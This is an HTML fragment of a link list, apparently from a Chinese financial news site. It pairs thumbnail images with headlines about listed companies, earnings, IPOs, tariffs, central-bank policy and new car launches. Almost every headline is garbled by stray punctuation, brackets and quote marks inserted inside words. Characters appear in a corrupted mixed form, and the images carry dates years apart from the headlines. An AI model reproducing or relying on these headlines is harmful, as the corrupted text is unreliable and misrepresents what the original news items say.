                    <h4><a target="_blank" shape="rect" href="">天際股份9月19日:龍虎榜—數(shù)據(jù)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-17/700/w900h600/20180510/DtHT-haichqz7592132.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">亞星化‘學(xué)’連收3‘個(gè)’漲停板</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/2b0c102b/320/w680h440/20181206/K6Pc-hpinryc4554124.png"></a></p>
                    <h4><a target="_blank" shape="rect" href="">恒?月.控股完成發(fā)行327.2萬股認(rèn)購股份及本金總額為5237.76萬港元的可轉(zhuǎn)換票據(jù)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-19/700/w900h600/20180414/WbKx-fzcyxmu5796782.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">小米汽車?副總裁?：造謠詆毀，堅(jiān)決追究法律責(zé)任</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180516/dYER-hapkuvm6113674.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">突<發(fā)>！{A}股公司董事長，被留置！</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180728/dGWC-hfxsxzf6660666.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中控{莫}威：AI智能體將突破傳統(tǒng)老師傅經(jīng)驗(yàn)壁壘，實(shí)現(xiàn)能源與物耗最優(yōu)管理</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180416/HX1u-fzcyxmv1764669.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">陜西能:源：上半?年凈利潤同比下降13.45%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-12/654/w900h554/20180407/JCOg-fyvtmxc3950707.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">從四中全會(huì)公報(bào)看下一個(gè)‘五’年;</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/2b0c102b/653/w930h523/20180402/u0Nj-fyssmme5670012.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">加密‘貨’幣;礦機(jī)生產(chǎn)商Bgin Blockchain縮減IPO規(guī)模 現(xiàn)計(jì)劃募資3600萬美元</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/419/w800h419/20180708/z25g-hezpzwt4813233.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">一周新車,盤點(diǎn) | 零跑Lafa5國內(nèi)首發(fā) 新款極氪001正式上市</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-12/750/w930h620/20180422/lirG-fznefkh6295642.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">浩<通>科技：貴金屬價(jià)格波動(dòng)對公司經(jīng)營有一定影響</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181224/yjX6-hqqzpku9772359.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中:信建!投證券完成定價(jià)中國宏橋15億美元先舊后新配售</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/200/w600h400/20180819/_6ms-hhxaafy6135337.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">重‘磅’！—上海優(yōu)化調(diào)整個(gè)人住房房產(chǎn)稅試點(diǎn)有關(guān)政策</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180627/yPPu-hencxtv0429623.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">萬科股債:持續(xù)下跌！深交所公告</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180830/aKIC-hikcahf7537994.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">比亞‘迪’濟(jì)南,號完成試航，首批8艘運(yùn)輸船集結(jié)完畢</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_ori/dfic/2b0c102b/107/w1024h683/20180414/19HV-fytnfyp4433068.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">健友股份前三季度營收?、凈利雙降</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/689/w889h600/20181007/LYa_-hkvrhps8134748.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">浪莎‘股’份：目前公司所屬浪莎內(nèi)衣的形象代言人是任嘉倫</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-13/265/w640h425/20180604/WMDO-hcmurvh4334040.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中國<建>筑在京為首批.“好房子”營造體系踐行項(xiàng)目授牌</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180402/ikcF-fyssmme6757119.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">【.每日收評】滬指高開高走創(chuàng)近4年新高！ 兩市成交額突破2.1萬億</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/749/w930h619/20190116/JSLc-hrsechc6636190.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">豐?田將—整合在美國的雷克薩斯生產(chǎn)基地</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/698/w900h598/20190420/ok6m-hvvuiyn3526617.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">貴研‘鉑’業(yè)拋近13億元定增預(yù)案，發(fā)力貴金屬材料研發(fā)與資源循環(huán)利用</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/93/w1024h669/20181111/BXZL-hnstwwq3955360.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">紅相股份;（30?0427）、華聞集團(tuán)（000793）投資者索賠案持續(xù)推進(jìn)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180808/jjjS-hhkuskt4935554.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">散;戶認(rèn),購熱情不高！兩只港股新股，雙雙暗盤破發(fā)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/764/w930h634/20190421/0uQE-hvvuiyn3986387.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">美聯(lián)儲(chǔ)沃勒;力挺.9月降息25基點(diǎn)，非農(nóng)惡化將考慮更大幅度</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181027/T4iy-hmxrkzx4904972.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">盛屯礦業(yè)：截至2025年9月底;公司的在冊股東—戶數(shù)為140931戶</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180723/aEF0-hftenhy6957874.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">創(chuàng),業(yè)板融資余額九連增</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/2b0c102b/758/w504h254/20180316/HcdD-fyshfuq0465331.png"></a></p>
                    <h4><a target="_blank" shape="rect" href="">陳:果<：>A股震蕩整固，港股機(jī)會(huì)上升</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/c4b46437/363/w248h115/20190313/W2fM-hufnxfm6926459.gif"></a></p>
                    <h4><a target="_blank" shape="rect" href="">加拿大,帝國石油公司擬2027年底前裁員逾1000人</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/72f96829/783/w950h633/20190131/tyWv-hsmkfym9696578.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">拼了;！有中小銀行考核加碼：鼓勵(lì)全員營銷！員工吐槽：倒逼我們分包管戶，罰則也嚴(yán)格！</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/750/w930h620/20180906/vH4d-hitesuy9021218.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">日本稱美方;已承諾15%關(guān)稅不會(huì)疊加 超出部分將予以退還</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190121/t0bW-hryfqhk2401369.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">美債危機(jī)‘真’的要來了？達(dá)利歐罕見警告→</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181212/mouV-hpinrye1536596.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">消息;稱鴻蒙智行均價(jià)近 40 萬元，每 2 分鐘賣一臺(tái)車對市場沖擊大</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/330/w690h440/20181021/2W-R-hmuuiyv2179919.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">新:華錦（600735）投資者索賠分析</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181104/SyEu-hnknmqw6594669.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">A!I算力<風(fēng)>云突變，資金“高低切”，化工醫(yī)療接棒，高“光”159363再被搶籌！100%純度的創(chuàng)新藥標(biāo)的上新</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190323/pD0K-huqrnap3094865.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">張?果彤;:黃金震蕩格局操作</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/2b0c102b/127/w1024h703/20181204/tv_O-hprknvs9176390.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">燕麥<科>技大宗交易成交20.00萬股 成交額470.60萬元</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181018/yPpe-hmhhnqs8925431.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">8;000億巨頭加碼固態(tài)電池！</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/2b0c102b/107/w1024h683/20190121/gGuX-hrvcwnm3915640.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">連續(xù)六個(gè)季,度業(yè)績低于預(yù)期 超微電腦(SMCI.US)再次“畫餅”失敗 股價(jià)盤后大跌</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180803/XBTE-fzrwica0075774.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">陽光<電>源成交{額}達(dá)100億元，現(xiàn)漲超10%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/6d34f853/104/w1024h680/20190217/z1jq-htacqww0077250.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">廣,州前三季度GDP總—值2.33萬億元 同比增長4.1%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/450/w800h450/20190421/BJyi-hvvuiyn4082773.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">奇安信?參加國:家工程研究中心交流活動(dòng)，分享網(wǎng)安大模型落地實(shí)踐</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180710/5AwD-fzrwiaz8515665.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">關(guān)稅引發(fā)的通脹‘表’現(xiàn)參差?不齊</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180321/bXFE-fyskeue0101987.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">高凌;信息：提名何彥峰先生、鄭偉強(qiáng)先生、鄭文軍先生為公司第四屆董事會(huì)獨(dú)立董事候選人</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181113/tTuV-hnstwwr3431669.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中國重機(jī)簽<訂>柬埔寨100MW/200MWh構(gòu)網(wǎng)型儲(chǔ)能項(xiàng)目合同</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-18/750/w930h620/20180526/yPU6-hcaqueu5296856.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">人:工,智能不會(huì)殺死客戶服務(wù)代表——至少目前還沒有</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/cf3881ab/66/w1000h666/20181205/qo6v-hphsupy1407358.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">天地?cái)?shù)碼：公司;目,前暫無更名計(jì)劃</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180914/GC5S-hikxxna0530273.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">【一.圖看懂】券—商9月“金股”來了</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/0/w800h800/20180919/TQFd-hkhfqns9001606.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">隋田力式騙局再現(xiàn)？:川綜能牽涉多家上市公司 創(chuàng)意信息被認(rèn)定財(cái)務(wù)造假</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181031/xHlM-hnfikvc6445790.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">午盤{：}三大股指悉數(shù){轉(zhuǎn)}跌 道指下跌260點(diǎn)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180726/9Ny7-hfvkitw7563103.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">新火科技控股授出!1880.25?萬份購股權(quán)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181016/tLlv-hmhafir8895947.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">特朗普;回應(yīng)DOGE員工在華盛頓街頭遇襲：是時(shí)候動(dòng)用國民警衛(wèi)隊(duì)了</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180426/pesQ-fztkpin3332228.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">老，無所“依,”｜青山資本?2025年度研究報(bào)告</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180714/qTa2-hfhfwmv1367290.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中‘國’海油首口超深水“探轉(zhuǎn)采”一體化井首戰(zhàn)告捷</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190130/y2cQ-hshmsti1867183.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">天海;防務(wù)推出.新一代小靈便型45000噸散貨船</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180703/3UAu-hevauxi3768377.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">多家氟化工上市公司前三季度業(yè)績:預(yù)喜</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/105/w1024h681/20190203/a-52-hsmkfyn9467212.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">低度.酒行業(yè)上市公司董秘觀察：50(含)歲以上是主力 年齡最小的是ST西發(fā)董秘宋曉玲僅34歲</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180627/DdFm-hencxtu8721876.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中偉股!份：公司磷系材料已實(shí)現(xiàn)3/4代磷酸鐵快速量產(chǎn)，高壓實(shí)密度達(dá)行業(yè)先進(jìn)水平</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180425/yHkW-fzqvvsc1167854.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">宇信—科技亮相香港金融科技周 “A;I+出?！贝蛟煦y行數(shù)智新引擎</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/344/w647h497/20190420/RbuU-hvvuiyn3603396.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">蘋—果iPhone 17系列中國首銷：Pro Max成“爆款”，北京“黃?！奔觾r(jià)上千，深圳熱度降溫</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/107/w1024h683/20190309/qXdG-htzuhtn9093712.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">影;院市場寒意起;，LED電影屏出路何在？</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/41/w1024h617/20181127/2SsD-hmivixp1132413.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">蘋:果—CEO庫克亮相抖音蘋果直播間</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190108/7mfi-hrfcctn9267191.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">南方順豐物流REIT?：中期收<入>7501.13萬元 凈利潤2163.99萬元</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/351/w690h461/20190405/Kln2-hvhrcxm1097552.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">達(dá)涅利{冶}金設(shè)備（中國）CEO裴卓帝先生一行到訪泰爾深化合作交流</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/763/w899h664/20190205/LgUO-hsqyiwt4280144.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">新股7{0}天火速入港股通：云知聲上市首日拉漲45%沖關(guān)港股通 入通后股價(jià)較高點(diǎn)跌近40%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/8de453bf/96/w1024h672/20180718/C7CN-fzrwiaz8987318.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">深藍(lán)汽車啟,動(dòng)新一輪融資，新股東持股比例不超過20%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190109/LbI9-hrkkwef9629840.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">日:銀慢、‘美’聯(lián)儲(chǔ)降，誰在拉住美元/日元的韁繩？</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/750/w930h620/20190113/sXjs-hrpcmqw2955359.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中?信金,融資產(chǎn)業(yè)績會(huì)：上半年新增收購中小金融機(jī)構(gòu)不良債權(quán)同比增331%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180806/6HAn-hhhczfc1615997.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">“‘華’信債”虛假陳述案一審判決：五中介被判賠逾1800萬元，賠償額如何認(rèn)定？ | 局外人</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/299fd2ed/105/w1024h681/20181006/WtUK-hktxqah8041091.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">華勝天成!：!9月23日高管王維航減持股份合計(jì)258.79萬股</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/751/w930h621/20181220/rdPN-hqnkypr8058173.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">黑色星<期>五!！美股重挫道指跌超500點(diǎn)，黃金大漲近2%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/749/w930h619/20190105/Q-vo-hrfcctm8060687.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">M.hmarkets 邁匯:貴金屬行情再創(chuàng)新高 礦業(yè)股潛力更大</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190111/wwWv-hrkkwei0479081.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">博時(shí)基金市場?異動(dòng)陪伴8月13日：A股三大指數(shù)上漲，滬指創(chuàng)21年12月以來新高，創(chuàng)業(yè)板漲超3.5%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/192/w1512h1080/20190406/0kLG-hvhrcxm2784375.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中航西飛：第!三季度歸母凈利潤3.03億元，同比增長5.89%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-19/750/w930h620/20180414/7Quf-fzcyxmu5660278.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">OE;XN:全{球}能源前景 油氣價(jià)格與產(chǎn)量拐點(diǎn)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/768/w1080h488/20180803/2tq2-fzrwica0075274.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">阿迪達(dá)斯在投資者上<訴>案中勝!訴</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180503/YdhG-fzyqqiq2082795.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">美:銀調(diào)查：全球衰退擔(dān)憂降至兩年半低點(diǎn)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/photo/transform/200/w600h400/20180615/jtSj-hcyszrz8723447.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">粉‘筆’(02469.HK)主席及主要股東承諾二十四個(gè)月內(nèi)不減持</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180725/OpYo-hftenia1397211.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">廣汽華為:15{億}設(shè)立華望汽車 已申請啟境等商標(biāo)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190304/zqgy-htstzcc9302695.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">一{大}排檔收8個(gè).月大嬰兒茶位費(fèi) 商家：已致歉并退還餐費(fèi)，當(dāng)?shù)叵瘯?huì)：未告知可拒付！</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/53/w1999h1254/20181029/xQHJ-hnaivxq1551773.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">2{0}22至2024上市公司信披評級：匯隆新材等47家上升兩級，鄂爾多斯、亞康股份等52家降兩級，科達(dá)制造降三級</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180319/H8vy-fyskeua9273297.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">起底,網(wǎng)貸‘“’化債”獵捕場</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190109/fUyj-hrkkwef9384233.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">岳陽林紙：公!司2025‘年’前三季度實(shí)現(xiàn)凈利潤1.62億元</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/214/w2048h1366/20190326/T75m-hutwezf4847408.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">曼恩斯特：公司;及子公司無逾期—擔(dān)保的情形</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/754/w930h624/20190301/MdDp-htstzca6959391.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">Mhmarket;s邁匯:貴金屬漲后回調(diào)的市場脈動(dòng)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-16/599/w800h599/20180507/Ru-Z-hacuuvu4754547.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">杭;州銀行上{半}年凈賺超116億增逾16%，個(gè)人貸款不良率升至1.02%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/2b0c102b/519/w792h527/20181203/L5Kg-hprknvs7760753.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">大!單不斷！馬斯克星鏈席卷航空Wi-Fi市場，全球頂級航司扎堆簽約【附衛(wèi)星互聯(lián)網(wǎng)行業(yè)市場分析】</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190331/eABm-huxwryw6890885.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">國有六大行三.季報(bào){出}爐，中國銀行Q3歸母凈利增長5.09%領(lǐng)跑</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/w930h523/20180314/zit5-fyscsmv6103465.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">DeepSe!ek-V3.1徹底引爆人工智能產(chǎn)業(yè)鏈！高“光”159363續(xù)創(chuàng)上市新高，資金五日大舉加倉6億元！</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/600/w600h800/20180610/68kR-hcufqif5057937.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">兩融業(yè)務(wù)驅(qū)動(dòng);業(yè)績增長 前三季度上市券商利息凈收入同比增逾五成</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180608/qYsa-hcscwxa1531757.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">白宮經(jīng)濟(jì);顧問：美聯(lián)儲(chǔ)貨幣政策不應(yīng)受政治力量影響</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/192/w1024h768/20181128/kLDo-hphsupx4469660.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">光{刻}機(jī).板塊震蕩走弱，永新光學(xué)、張江高科雙雙跌停</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/755/w500h1855/20190420/K-G1-hvvuiyn3316503.jpg"></a></p>
